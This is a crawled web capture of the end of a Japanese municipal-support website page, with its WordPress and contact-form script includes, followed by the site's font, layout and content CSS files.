TEL <a href="tel:048-816-4711">048-816-4711</a><br />
FAX 048-853-5010</address>
</div>
<ul>
<li><a href="mailto:friendly@saitama-orange.com" >当センターあてお問い合わせ</a></li>
<li><a href="/info" >新着情報</a></li>
<li><a href="https://www.city.saitama.lg.jp/006/014/007/p032557.html" target="_blank">プライバシーポリシー</a></li>
<li><a href="https://www.city.saitama.lg.jp/006/014/007/p021857.html" target="_blank">Webアクセシビリティ</a></li>
<li><a href="/sitemap" >サイトマップ</a></li>
</ul>
</section>
<small>&copy; team-orange</small>
</footer>


<aside class="pagetop">
<p><a href=""><img src="https://www.saitama-orange.com/wp-content/themes/team-orange/images/pagetop_arrow.png">TOP</a></p>
</aside>

<!--Javascript-->
<script src="https://www.saitama-orange.com/wp-content/themes/team-orange/js/jquery-3.2.1.min.js"></script>
<script src="https://www.saitama-orange.com/wp-content/themes/team-orange/js/slick.min.js"></script>
<script src="https://www.saitama-orange.com/wp-content/themes/team-orange/js/function.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/team-orange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.saitama-orange.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.saitama-orange.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.saitama-orange.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saitama-orange.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.saitama-orange.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saitama-orange.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cf7msm-js-extra">
/* <![CDATA[ */
var cf7msm_posted_data = [];
//# sourceURL=cf7msm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saitama-orange.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.min.js?ver=4.5" id="cf7msm-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.saitama-orange.com/wp-content/themes/team-orange/css/font.css
body_size: 175
content:
@font-face {
	font-family: 'Roboto';
	src:url('../font/Roboto.ttf') format('truetype'),
	url('../font/Roboto.woff') format('woff'),
	url('../font/Roboto.eot') format('eot');
}

--- FILE ---
content_type: text/css
request_url: https://www.saitama-orange.com/wp-content/themes/team-orange/css/common.css
body_size: 10979
content:
@charset "UTF-8";

/*common*/
* {box-sizing: border-box;}
html {
	margin: 0;
	padding:0;
}
body {
	margin: 0;
	padding: 0;
	font-family: "NotoSansJP-Medium", sans-serif;
	font-family: "Hiragino Sans", "Hiragino Kaku Gothic ProN", "Yu Gothic", "Meiryo", sans-serif;
	color: #4C4A49;
	font-size: 1rem;
	line-height: 1.8;
	position: relative;
	min-height: 100%;
}
@media all and (-ms-high-contrast: none) {
	body {
		font-family: "メイリオ", Meiryo, sans-serif;
	} 
}

h2,h3,h4,h5 {
	margin: 0;
	padding: 0;
}
img {
	width: 100%;
	vertical-align: bottom;
}
img[src$=".svg"] {
	width: 100%;
	height: auto;
}
ul,ol,li,dl,dt,dd {
	margin:0;
	padding:0;
	list-style: none;
}
p {	margin: 0 0 1em 0;}
em { font-style: normal;}
ins {text-decoration: none;}
cite { font-style: normal;}
i { font-style: normal;}
a { text-decoration: none; transition: all .3s ease;}
a:hover { transition: all .3s ease;}
figure {margin: 0;}
table {
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
}
::selection {
    background: #024d75;
    color: #fff;
}

//Firefox
::-moz-selection {
    background: #024d75;
    color: #fff;
}
.inner {
	width: 90%;
	max-width: 1600px;
	margin: 0 auto;
}

@media screen and (max-width: 1599px) {
	.inner {
		max-width: none;
	}
}
@media screen and (max-width: 479px) {
	.inner {
		width: 94%;
	}
}
.inner02 {
	width: 90%;
	max-width: 1400px;
	margin: 0 auto;
}

@media screen and (max-width: 1399px) {
	.inner02 {
		max-width: none;
	}
}
@media screen and (max-width: 479px) {
	.inner02 {
		width: 94%;
	}
}

/*スマホ時のみTEL可能に*/
@media screen and (min-width: 768px), print {
	a[href^="tel:"] {
		color: #444;
		text-decoration: none;
		display: inline-block; /* IE用 */
		pointer-events: none;
	}
}
@media screen and (max-width: 767px), print {
	a[href^="tel:"] {
		color: #444;
		text-decoration: underline;
	}
}

.fade-in {
	opacity: 0;
	transition-duration: 500ms;
	transition-property: opacity, transform;
}
.fade-in-up {
	transform: translate(0, 25px);
}
.scroll-in {
	opacity: 1;
	transform: translate(0, 0);
}


/* --------------------------------------------------------- header */
header {
	height: 150px;
	width: 100%;
	display: flex;
	justify-content:space-between;
	align-items: center;
	background-color: #fff;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999998;
	transition: .2s;
}
header h1 {
	width: 465px;
	height: 85px;
	margin: 0 0 0 3rem;
}
header h1 a {
	display: block;
	width: 465px;
	height: 85px;
}
header h1 a:hover {
	opacity: 0.6;
}
header h1 img {
	vertical-align: middle;
}

#sp-navi {
	display: none;
}
#hamburger {
  display: none;
}

header section.right {
	margin-right: 1.5em;
}

header ul.phone,
header ul.phone_sp {
	display: flex;
	justify-content: flex-end;
}
header ul.phone_sp {
	display: none;
}
header ul.phone li:first-of-type,
header ul.phone_sp li:first-of-type {
	color: #599FC8;
}
header ul.phone li:last-of-type,
header ul.phone_sp li:last-of-type {
	color: #88B443;
	margin-left: 2.8em;
}
header ul.phone dl,
header ul.phone_sp dl {
	display: flex;
	align-items: center;
}

header ul.phone dt,
header ul.phone_sp dt {
	font-size: 0.9375rem;
	line-height: 1em;
	margin-right: 1em;
}
header ul.phone dt img,
header ul.phone_sp dt img {
	width: 28px;
	height: 28px;
	vertical-align: middle;
	margin-right: 0.5em;
}
header ul.phone dd,
header ul.phone_sp dd {
	font-size: 1.5625rem;
	line-height: 1em;
	margin-top: -0.2em;
}

header nav ul {
	display: flex;
	justify-content: flex-end;
}
header nav li {
	margin: 0 0.8em;
	font-size: 1.125rem;
	line-height: 1em;
}
header nav li:first-of-type {
	display: none;
}
header nav li:last-of-type {
	margin-right: 0;
}
header nav li a {
	color: #444;
	padding: 1em 0;
	display: block;
	text-decoration: none;
	position: relative;
}
header nav li a:hover {
	color: #599FC8;
}

header.smaller {
	height: 80px;
}
header.smaller h1 a {
	width: 330px;
	height: auto;
}
header.smaller h1 {
	width: 330px;
	height: auto;
}
header.smaller ul.phone dt {
	font-size: 0.875rem;
}
header.header ul.phone dd {
	font-size: 1rem;
}
header.smaller nav li a {
	font-size: 0.875rem;
	padding: 0.8em 0;
}


@media screen and (max-width: 1599px) {
	header h1 {
		width: 400px;
		height: auto;
	}
	header h1 a {
		width: 400px;
		height: auto;
	}
	header nav li {
		margin: 0 15px;
		font-size: 1rem;
	}
}
@media screen and (max-width: 1399px) {
	header {
		height: 120px;
	}
	header h1 {
		width: 330px;
		margin-left: 20px;
	}
	header h1 a {
		width: 330px;
	}
	header nav li {
		font-size: 0.9375rem;
		margin: 0 10px;
	}
	header ul.phone dt {
		font-size: 0.875rem;
	}
	header ul.phone dd {
		font-size: 1.5rem;
	}
}
@media screen and (max-width: 1199px) {
	header,header.smaller {
		width: 100%;
		z-index: 100;
		height: 70px;
	}
	#hamburger {
		display: block;
		display: flex;
		justify-content: center;
		align-items: center;
		flex-direction: column;
		cursor: pointer;
		position:absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
		z-index: 99999999999 !important;
		width: 70px;
		height: 70px;
		background-color: #599FC8;
		color: #fff;
		font-weight: normal;
		font-size: 0.9375rem;
		text-align: center;
		line-height: 1em;
	}
	header nav {
		position: fixed;
		left: 0;
		top: 70px;
		display: none;
		z-index: 200;
		background-color: #E2F0F2;
		width: 100%;
		min-height: calc(100% - 2em);
		z-index: 99999999;
		overflow: hidden;
	}
	header .open {
	  display: block;
	}
	header .close {
	  display: none;
	}
    header nav > ul {
    	display: block;
		/*height: 100%;*/
		position: relative;
		overflow-x: hidden;
		overflow-y: auto;
		margin: 0;
		padding: 2em 20px 0 20px;
		z-index: 200;
    }
	header nav li {
		margin: 0;
		font-size: 1.125rem;
		border-bottom: 1px dotted #B0D5EB;
		letter-spacing: 0.05em;
	}
	header nav li:first-of-type {
		display: block;
	}
	header nav ul:not(.phone_sp)li a {
		display: block;
		width: 100%;
		padding-top: calc(2.625em / 2);
		padding-bottom: calc(2.625em / 2);
		background: url(../images/navi_arrow.png) right center no-repeat;
	}
	header nav li a:hover {
		color: #5A9EC8;
	}

	header nav .phone_sp a[href^="tel:"] {
		color: #599FC8;
	} 

	header nav li.last ul {
		padding: 0;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		justify-content: flex-start;
		padding-top: 1em;
	}
	header nav li.last li {
		margin-right: 1em;
		border-bottom: 0;
		line-height: 1em;
	}
	header nav li.last a {
		padding: 0.5em 1em;
		color: #091c3d;
		background-color: #fff;
		line-height: 1em;
	}
	header nav li.last li:first-of-type:after {
		content: "";
	}

	/*メニューボタンのエフェクト*/
	.nav-button {
		display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
		width: 100%;
		height: 100%;
	}
	.nav-button,
	.nav-button span {
		transition: all 0.4s;
		box-sizing: border-box;
	}
	.nav-button div {
		position: relative;
		width: 40px;
		height: 20px;
		margin-bottom: 8px;
	}
	.nav-button span {
		position: absolute;
		left: 0;
		width: 100%;
		height: 2px;
		background-color: #fff;
	}
	.nav-button span:nth-of-type(1) {
		top: 0;
	}
	.nav-button span:nth-of-type(2) {
		top: 9px;
	}
	.nav-button span:nth-of-type(3) {
		bottom: 0;
	}
	.nav-button.active span:nth-of-type(1) {
		-webkit-transform: translateY(9px) rotate(-30deg);
		transform: translateY(9px) rotate(-30deg);
		background-color:#fff;
	}
	.nav-button.active span:nth-of-type(2) {
		opacity: 0;
	}
	.nav-button.active span:nth-of-type(3) {
		-webkit-transform: translateY(-9px) rotate(30deg);
		transform: translateY(-9px) rotate(30deg);
		background-color:#fff;
	}
	header ul.phone {
		display: none;
	}
	header ul.phone_sp {
		display: block;
	}
	header ul.phone_sp li {
		border-bottom: 0;
	}
	header ul.phone_sp li:first-of-type {
		margin-bottom: 2em;
	}
	header ul.phone_sp li:last-of-type {
		margin-left: 0;
	}

}

@media screen and (max-width: 767px) {
	header {
		position: relative;
	}
}
@media screen and (max-width: 478px) {
	header h1 {
		margin: 0 0 0 15px;
		width: 250px;
	}
	header h1 a {
		width: 250px;
	}
	#hamburger {
		font-size: 0.75rem;
	}
}

/* --------------------------------------------------------- footer */
footer {
	width: 100%;
	padding: 100px 0 40px 0;
}
footer section {
	width: 90%;
	max-width: 1500px;
	margin: 0 auto 6em auto;
	display: flex;
	justify-content:space-between;
}
footer .left {
	display: flex;
	align-items: center;
}
footer h1 {
	width: 149px;
	height: 157px;
	margin: 0;
}
footer address {
	font-style: normal;
	margin-left: 5em;
}
footer ul li {
	margin: 0.2em;
}
footer ul li a {
	color: #444;
}
footer ul li a:hover {
	color: #5A9EC8;
}
footer small {
	font-size: 0.75rem;
	text-align: center;
	display: block;
}

@media screen and (max-width: 999px) {
	footer .left {
		display: block;
	}
	footer h1 {
		margin-bottom: 1em;
	}
	footer address {
		margin: 0;
	}
}
@media screen and (max-width: 767px) {
	footer {
		padding: 100px 0 60px 0;
	}
	footer section {
		display: block;
	}
	footer .left {
		margin-bottom: 4em;
	}
}
@media screen and (max-width: 479px) {
	footer {
		padding: 5em 0 2.5em 0;
	}
	footer section {
		margin: 0 auto 5em auto;
	}
}

/* --------------------------------------------------------- pagetop */
.pagetop {
	position:fixed;
	right: 25px;
	bottom: 25px;
  	z-index: 70;
	width: 100px;
	height: 100px;
}
.pagetop a {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	width: 100px;
	height: 100px;
	text-align: center;
	overflow: hidden;
	background-color: #599FC8;
	color: #fff;
	border-radius: 50%;
	font-weight: bold;
	font-size: 1.222em;
	letter-spacing: 0.25em;
}
.pagetop a:hover {
}
.pagetop a img {
	width: 10px;
}

@media screen and (max-width: 767px) {
	.pagetop {
		position:absolute;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 50px;
	}
	.pagetop a {
		padding: 0;
		position: relative;
		width: 100%;
		height:50px;
		border-radius: 0;
		font-size: 0.75em;
	}
}


/* --------------------------------------------------------- top_bnr */
main #top_bnr {
	padding: 95px 0;
	background-color: #E6EDF0;
	margin-bottom: 0;
}
#top_bnr section {
	width: 90%;
	max-width: 1490px;
	margin: 0 auto;
}
.bnr_carousel {
	width: 100%;
	display: flex;
}
.bnr_carousel li {
	width: 20%;
	margin: 0 0.3%;
}
.bnr_carousel li img {
	width: 100%;
	max-width: 300px;
	object-fit: cover;
}
.slick-arrow {
	width: 20px;
	height: 32px;
	cursor: pointer;
}
.slide-arrow.prev-arrow {
	position: absolute;
	top: 50%;
	left: -32px;
	transform: translateY(-50%);
}
.slide-arrow.next-arrow {
	position: absolute;
	top: 50%;
	right: -32px;
	transform: translateY(-50%);
}
.slick-list {
	width: 100%;
	height: auto;
}
.slick-track {
	/*width: 100% !important;*/
}

@media screen and (max-width: 767px) {
	.slide-arrow.prev-arrow {
		left: -20px;
	}
	.slide-arrow.next-arrow {
		right: -20px;
	}
}
@media screen and (max-width: 479px) {
	.slide-arrow.prev-arrow {
		left: -10px;
	}
	.slide-arrow.next-arrow {
		right: -10px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.saitama-orange.com/wp-content/themes/team-orange/css/contents.css
body_size: 50743
content:
@charset "UTF-8";

/* --------------------------------------------------------- common */
html {
	scroll-behavior: smooth;
	scroll-padding-top: 100px;
}

@media screen and (max-width: 767px) {
	html {
		scroll-padding-top: 30px;
	}
}


main {
	padding-top: 150px;
	font-size: 1.125rem;
}
main article {
	margin-bottom: 8.3em;
}
main article h2 {
	font-size: 1.875rem;
	letter-spacing: 0.025em;
	position: relative;
	padding-bottom: 0.2em;
	margin-bottom: 1.6em;
}
main article h2.center {
	text-align: center;
}
main article h2:after {
	content: "";
	display: block;
	width: 50px;
	height: 2px;
	background-color: #599FC8;
	position: absolute;
	bottom: 0;
	left: 0;
}
main article h2.center:after {
	left: 50%;
	transform: translateX(-50%);
}
main article h3 {
	font-size: 1.388em;
	color: #599FC8;
	line-height: 1.52;
	margin-bottom: 1.38em;
}

main.orange article h2 {
	padding-left: 1.3em;
	padding-bottom: 0;
	margin-bottom: 1.5em;
}
main.orange article h2:after {
	content: "";
	display: block;
	width: 30px;
	height: 35px;
	background: url(../images/icon_orange_h2.png) center center no-repeat transparent;
	position: absolute;
	top: 0.4em;
	left: 0;
}


@media screen and (max-width: 1399px) {
	main {
		font-size: 1rem;
		padding-top: 120px;
	}
	main article h2 {
		font-size: 1.5rem;
	}
	main article h3 {
		font-size: 1.25rem;
	}
	main.orange article h2 {
		padding-left: 1.5em;
	}
	main.orange article h2:after {
		top: 0.2em;
	}
}
@media screen and (max-width: 1199px) {
	main {
		padding-top: 70px;
	}
}
@media screen and (max-width: 767px) {
	main {
		padding-top: 0;
	}
}
@media screen and (max-width: 479px) {
	main article {
		margin-bottom: 5em;
	}
	main article h2 {
		font-size: 1.25rem;
	}
	main article h3 {
		font-size: 1.125rem;
	}
	main.orange article h2 {
		padding-left: 1.8em;
	}
	main.orange article h2:after {
		top: 0;
	}
}

.blue_back {
	background-color: #E2F0F2;
	border-radius: 20px;
	padding: 3.3em;
	margin-bottom: 8.3em;
}
.blue_back div {
	background-color: #fff;
	border-radius: 20px;
	padding: 3.3em;
	box-shadow: 6px 6px 0px 0px #599fc8;
}
.blue_back div:not(:first-of-type) {
	margin-top: 2.5em;
}

@media screen and (max-width: 767px) {
	.blue_back {
		padding: 2em;
		width: 100%;
		border-radius: 0;
	}
	.blue_back div {
		padding: 2.5em;
	}
}
@media screen and (max-width: 479px) {
	.blue_back {
		padding: 1em;
		margin-bottom: 5em;
	}
	.blue_back div {
		padding: 2em;
	}
}

ul.list01 li {
	padding-left: 2em;
	position: relative;
	margin-bottom: 0.75em;
}
ul.list01 li:before {
	content: "";
	display: block;
	width: 25px;
	height: 25px;
	position: absolute;
	top: 4px;
	left: 0;
	background: url(../images/list-icon01.png) center center no-repeat;
}
ul.list01 li a {
	color: #599fc8;
	text-decoration: underline;
}

ul.list01 li a:hover {
	color: #444;
	text-decoration: none;
}


ul.list02 {
	margin-bottom: 2.8em;
}
ul.list02 li {
	padding-left: 2em;
	margin-bottom: 0.84em;
	position: relative;
}
ul.list02 li:before {
	content: "";
	width: 25px;
	height: 25px;
	background: url(../images/list-icon02.png) center center no-repeat;
	position: absolute;
	top: 0.2em;
	left: 0;
}
ul.list02 li a {
	color: #599fc8;
	text-decoration: underline;
}
ul.list02 li a:hover {
	color: #444;
	text-decoration: none;
}

/* --------------------------------------------------------- btn */
p.btn_large {
	width: 100%;
	max-width: 960px;
	margin: 0 auto;
}
p.btn_large a {
	display: flex;
	justify-content: center;
	align-items: center;
	color: #444;
	height: 100px;
	font-size: 1.11em;
	border: 3px solid #599FC8;
	border-radius: 20px;
	position: relative;
	padding: 0 5em;
}
p.btn_large.pdf a:after {
	content: "";
	width: 22px;
	height: 27px;
	display: block;
	background: url(../images/icon_news_pdf.png) center center no-repeat;
	background-size: contain;
	position: absolute;
	right: 2em;
}
p.btn_large.link a:after {
	content: "";
	width: 10px;
	height: 16px;
	display: block;
	background: url(../images/icon_news_arrow.png) center center no-repeat;
	background-size: contain;
	position: absolute;
	right: 2em;
}
p.btn_large a:hover {
	color: #599FC8;
}

@media screen and (max-width: 767px) {
	p.btn_large a {
		font-size: 1rem;
	}
}
@media screen and (max-width: 479px) {
	p.btn_large a {
		font-size: 1rem;
		height: auto;
		padding: 1em 2.5em 1em 1em;
	}
	p.btn_large.pdf a:after {
		right: 0.5em;
	}
	p.btn_large.link a:after {
		right: 0.5em;
	}
}


p.btn_medium {
	max-width: 250px;
	width: 100%;
	margin: 0 auto;
}
p.btn_medium a {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 60px;
	font-size: 1rem;
	color: #fff;
	border-radius: 30px;
	position: relative;
	background-color: #F2A430;
}
p.btn_medium a:after {
	content: "";
	display: block;
	width: 7px;
	height: 11px;
	background: url(../images/btn_arrow.png) center center no-repeat;
	position: absolute;
	right: 1em;
	transition: all .3s ease;
}
p.btn_medium a:hover:after {
	right: 0.5em;
}
p.btn_medium.back {
	margin-top: 100px;
}

/* --------------------------------------------------------- search_box */
.search_box {
	border: 3px solid #599FC8;
	padding: 0 60px 60px 60px;
	border-radius: 20px;
	overflow: hidden;
}
.search_box h2 {
	background-color: #599FC8;
	color: #fff;
	margin: 0 -60px 2em -60px;
	padding: 0 60px;
	line-height: 60px;
}
.search_box h2:after {
	width: 0;
	height: 0;
}
.search_box dl {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.search_box dt {
	color: #599FC8;
	font-size: 1.388em;
	font-weight: bold;
	width: 220px;
	margin-bottom: 2.77em;
}
.search_box dd {
	width: calc(100% - 220px);
	margin-bottom: 2.77em;
	font-size: 1.11em;
}
.search_box dd.inline .wpcf7-list-item {
	white-space: nowrap;
	margin: 0 1.5em 0 0;
}
.search_box dd.inline.area .wpcf7-list-item {
	display: inline-block;
	width: 4.5em;
}
.search_box dd.block .wpcf7-list-item {
	display: block;
	/*display:inline-block;*/
	margin-right: 0;
	margin-left: 0;
	margin-bottom: 0.2em;
}
.search_box dd.block .wpcf7-list-item label {
	/*display: flex;*/
}
.search_box dd.block .wpcf7-list-item input[type="checkbox"] {
	/*top: 0.3em;*/
}
.search_box dd.block .wpcf7-list-item span {
	/*width: calc(100% - 28px);*/
}
.search_box input[type="text"] {
	width: 100%;
	height: 50px;
	border: 3px solid #B0D5EB;
	border-radius: 25px;
	padding: 0 1em;
}
.search_box input[type="checkbox"] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
.search_box input[type="checkbox"] {
	position: relative;
	width: 20px;
	height: 20px;
	border: 1px solid #BFBFBF;
	vertical-align: -3px;
	margin-right: 0.5em;
	border-radius: 5px;
}
.search_box input[type="checkbox"]:checked:before {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 15px;
	height: 11px;
	content: "";
	background: url(../images/checked.png) center center no-repeat;
}
button.btn-search {
	position: relative;
	color: #fff;
	width: 100%;
	height: 60px;
	max-width: 300px;
	margin: 0 auto;
	display: block;
	cursor: pointer;
	border: 0;
	border-radius: 30px;
	background-color: #F2A430;
	transition: all .2s ease;
}
button.btn-search:hover {
	background-color: #f2cc7f;
}
button.btn-search:after {
	position: absolute;
	top: 50%;
	right: 1em;
	content: "";
	width: 20px;
	height: 20px;
	background: url(../images/icon_search.png) center center no-repeat;
	transform: translateY(-50%);
}
@media screen and (max-width: 999px) {
	.search_box dl {
		display: block;
	}
	.search_box dt {
		width: 100%;
		margin-bottom: 0.5em;
		font-size: 1.25em;
	}
	.search_box dd {
		width: 100%;
		font-size: 1em;
	}
	.search_box dd.block .wpcf7-list-item {
		margin-bottom: 0.4em;
	}
	.search_box dd.block .wpcf7-list-item input[type="checkbox"] {
		top: 0.2em;
	}
}
@media screen and (max-width: 767px) {
	.search_box {
		padding: 0 1em 1em 1em;
	}
	.search_box h2 {
		margin-bottom: 1em;
	}
}

/* --------------------------------------------------------- page_title */
main #page_title {
	height: 350px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	display: flex;
	justify-content: center;
	align-items: center;
	position: relative;
	margin-bottom: 0;
}
#page_title:after {
	content: "";
	width: 100%;
	height: 100%;
	display: block;
	background-color: rgba(77, 86, 91, 0.56);
	position: absolute;
	z-index: 1;
}
#page_title h1 {
	color: #fff;
	font-size: 2.5rem;
	letter-spacing: 0.025em;
	line-height: 1.6;
	position: relative;
	text-align: center;
	z-index: 2;
	padding: 0.4em 0;
}
#page_title h1:after {
	content: "";
	width: 60px;
	height: 3px;
	background-color: #F2A430;
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}
@media screen and (max-width: 999px) {
	#page_title h1 {
		margin: 0;
		font-size: 2rem;
	}
}
@media screen and (max-width: 767px) {
	#page_title {
		height: 250px;
	}
	#page_title h1 {
		font-size: 1.5rem;
	}
}
@media screen and (max-width: 479px) {
	#page_title {
		height: 150px;
	}
	#page_title h1 {
		font-size: 1.25rem;
	}
}

/* --------------------------------------------------------- breadcrumb */
#breadcrumb {
	display: flex;
	justify-content: flex-end;
	width: 90%;
	margin: 0 auto 3.5em auto;
	padding: 2em 0;
	overflow-x: auto;
	font-size: 0.875rem;
}
#breadcrumb::-webkit-scrollbar {
	background-color: #ddd;
	width: 5px;
	height: 5px;
}
#breadcrumb::-webkit-scrollbar-thumb {
	background-color: #599FC8;
}
#breadcrumb li {
	white-space: nowrap;
}
#breadcrumb li:not(:first-of-type) {
	padding-left: 1.5em;
	margin-left: 1.5em;
	position: relative;
}
#breadcrumb li:not(:first-of-type):before {
	content: "";
	width: 7px;
	height: 11px;
	display: block;
	background: url(../images/breadcrumb_arrow.png) center center no-repeat;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}
#breadcrumb li a {
	color: #599FC8;
	text-decoration: underline;
}
#breadcrumb li a:hover {
	color: #444;
	text-decoration: none;
}
@media screen and (max-width: 1399px) {
	#breadcrumb {
		padding: 1em 0;
		font-size: 0.875rem;
		justify-content: flex-start;
	}
}
@media screen and (max-width: 767px) {
	#breadcrumb {
		padding: 1em 0;
		font-size: 0.75rem;
	}
}
@media screen and (max-width: 479px) {
	#breadcrumb {
		width: auto;
		margin: 0 3% 3.5em 3%;
	}
	#breadcrumb li:not(:first-of-type) {
		padding-left: 1em;
		margin-left: 1em;
	}
}

/* --------------------------------------------------------- sub_navi */
#sub_navi {
	width: 90%;
	max-width: 1500px;
	margin: 0 auto 7.5em auto;
}
#sub_navi ul {
	display: flex;
	justify-content: center;
	flex-wrap:wrap;
	gap: 2em 1.6em;
}
#sub_navi li {
	min-width: 300px;
}
#sub_navi li a {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 50px;
	border: 1px solid #599FC8;
	padding: 0.5em 1.5em 0.5em 0.5em;
	color: #444;
	font-size: 1.125rem;
	position: relative;
	border-radius: 5px;
}
#sub_navi li a:hover {
}
#sub_navi li a:after {
	content: "";
	width: 11px;
	height: 7px;
	display: block;
	position: absolute;
	top: 50%;
	right: 0.4em;
	transform: translateY(-50%);
	background: url(../images/sub_navi_arrow.png) center center no-repeat;
}

@media screen and (max-width: 1299px) {
	#sub_navi ul {
		gap: 1em 3%;
	}
	#sub_navi li {
		min-width: 0;
		width: 48.5%;
	}
	#sub_navi li a {
		font-size: 1rem;
	}
}
@media screen and (max-width: 999px) {
	#sub_navi ul {
		gap: 1em 0;
	}
	#sub_navi li {
		width: 100%;
	}
}
@media screen and (max-width: 767px) {
	#sub_navi {
		margin: 0 auto 4.5em auto;
	}
}
@media screen and (max-width: 479px) {
	#sub_navi {
		width: 94%;
		margin: 0 auto 3em auto;
	}
	#sub_navi ul {
		gap: 0.5em 0;
	}
	#sub_navi li a {
		font-size: 0.875rem;
	}
}

/* --------------------------------------------------------- 08effort */
#effort_about {
}
#effort_about figure {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto 2em auto;
}

#effort_guidebook h3 {
	font-size: 1.5625rem;
	color: #599FC8;
	letter-spacing: 0.025em;
	margin-bottom: 2em;
}
#effort_guidebook figure {
	border: 1px solid #707070;
	margin-bottom: 2em;
}


#effort_register {
	margin-bottom: 8.3em;
}
#effort_register section > p {
	text-align: center;
	font-size: 1.25rem;
}
#effort_register ul {
	display: flex;
	justify-content:space-between;
	max-width: 960px;
	width: 100%;
	margin: 0 auto 4em auto;
}
#effort_register li {
	width: 46.25%;
}
#effort_register li img {
	margin-bottom: 2.2em;
}
#effort_register li:last-of-type p.btn_medium a {
	background-color: #88B443;
}

@media screen and (max-width: 767px) {
	#effort_register section > p {
		font-size: 1.125rem;
	}
	#effort_register p.btn a {
		font-size: 1rem;
	}
}
@media screen and (max-width: 479px) {
	#effort_register ul {
		display: block;
	}
	#effort_register li {
		width: 90%;
		margin-bottom: 4em;
		text-align: center;
		margin: 0 auto 4em;
	}
	#effort_register p.btn a {
		font-size: 1rem;
		padding: 0 2.5em 0 1em;
	}
	#effort_register p.btn a:after {
		right: 0.5em;
	}
}


#effort_logomark {
}
#effort_logomark figure {
	width: 100%;
	max-width: 408px;
	margin: 0 auto 3.5em auto;
}
#effort_logomark p {
	text-align: center;
	margin-bottom: 3.5em;
}
#effort_logomark .detail {
	display: flex;
	justify-content: space-between;
}
#effort_logomark .detail div {
	width: 48.2%;
	border: 3px solid #599FC8;
	border-radius: 20px;
	padding: 2.6em 2.2em;
}
#effort_logomark .detail h3 {
	font-size: 1.5625rem;
	color: #599FC8;
	margin-bottom: 1em;
}
#effort_logomark .detail dt:before {
	content: "●";
	color: #F2A430;
	font-size: 0.875rem;
}
#effort_logomark .detail dd {
	font-size: 1rem;
	margin-bottom: 1.25em;
}
#effort_logomark .detail dd li {
	text-indent: -1em;
	padding-left: 1em;
}
@media screen and (max-width: 999px) {
	#effort_logomark .detail {
		display: block;
	}
	#effort_logomark .detail div {
		width: 100%;
		margin-bottom: 2em;
	}
}

@media screen and (max-width: 479px) {
	#effort_logomark p {
		text-align: left;
	}
	#effort_logomark p br {
		display: none;
	}
}


/* --------------------------------------------------------- 11tearm-orange */
#orange_about ul {
	margin-bottom: 2.8em;
}
#orange_about figure {
	width: 100%;
	max-width: 1256px;
	margin: 0 auto;
}

#orange_preparation div {
	background-color: #fff;
	border-radius: 20px;
	padding: 3.3em;
	box-shadow: 6px 6px 0px 0px #599fc8;
}
#orange_preparation a {
	color: #599FC8;
	text-decoration: underline;
}


